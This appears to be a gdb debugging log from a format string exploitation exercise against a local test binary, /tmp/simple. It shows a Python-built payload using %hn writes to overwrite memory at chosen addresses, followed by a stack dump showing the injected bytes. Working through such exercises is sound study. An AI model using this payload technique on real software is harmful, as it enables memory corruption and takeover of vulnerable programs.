 (gdb) b*main+63
Breakpoint 9 at 0x80484da
(gdb) r < <(python -c 'print "A" + "\x14\xa0\x04\x08" + "\x16\xa0\x04\x08" + "%65535x" + "%8$hn" + "%65535x" + "%7$hn" + "A"*50')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /tmp/simple < <(python -c 'print "A" + "\x14\xa0\x04\x08" + "\x16\xa0\x04\x08" + "%65535x" + "%8$hn" + "%65535x"
Your input:
Breakpoint 9, 0x080484da in main ()
(gdb) x/100x $esp
0xbffff230: 0xbffff24b 0x00000065 0xb7fb05a0 0xb7fffc08
0xbffff240: 0xbffff25f 0x00000000 0x41c10000 0x0804a014
0xbffff250: 0x0804a016 0x35353625 0x25783533 0x6e682438
0xbffff260: 0x35353625 0x25783533 0x6e682437 0x41414141
0xbffff270: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff280: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff290: 0x41414141 0x41414141 0x41414141 0x000a4141
0xbffff2a0: 0x00000001 0xbffff364 0xbffff36c 0x08048521
0xbffff2b0: 0xb7fb03dc 0xbffff2d0 0x00000000 0xb7e15276
0xbffff2c0: 0x00000001 0xb7fb0000 0x00000000 0xb7e15276
0xbffff2d0: 0x00000001 0xbffff364 0xbffff36c 0x00000000
0xbffff2e0: 0x00000000 0x00000000 0xb7fb0000 0xb7fffc04
0xbffff2f0: 0xb7fff000 0x00000000 0x00000001 0xb7fb0000
0xbffff300: 0x00000000 0xb5edcebe 0x88ac02ae 0x00000000
0xbffff310: 0x00000000 0x00000000 0x00000001 0x080483a0
0xbffff320: 0x00000000 0xb7feff60 0xb7e15189 0xb7fff000
0xbffff330: 0x00000001 0x080483a0 0x00000000 0x080483c1
0xbffff340: 0x0804849b 0x00000001 0xbffff364 0x08048500
0xbffff350: 0x08048560 0xb7fea890 0xbffff35c 0xb7fff918
0xbffff360: 0x00000001 0xbffff508 0x00000000 0xbffff514
0xbffff370: 0xbffff51f 0xbffff530 0xbffff543 0xbffff554
0xbffff380: 0xbffff56b 0xbffff57b 0xbffff58f 0xbffff5b2
0xbffff390: 0xbffff5ca 0xbffff5dc 0xbffff5fd 0xbffff619
0xbffff3a0: 0xbffff642 0xbffff64c 0xbffff65f 0xbffffbe7
0xbffff3b0: 0xbffffc16 0xbffffc47 0xbffffc76 0xbffffc84